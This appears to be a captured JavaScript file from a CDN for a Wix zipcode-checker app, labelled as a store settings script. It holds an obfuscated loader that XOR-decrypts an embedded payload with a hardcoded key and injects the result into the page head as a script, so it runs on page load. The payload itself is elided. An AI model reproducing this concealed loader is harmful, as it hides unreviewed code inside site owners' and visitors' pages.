

--- FILE ---
content_type: application/javascript
request_url: https://makkpressapps.b-cdn.net/wix/zipcode-checker-validator/3157/wix-store-setting.js?id=4f20fee6-a613-4ed0-8c27-269b4a4b386a&v=20251031225019
body_size: 94748
content:
(function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}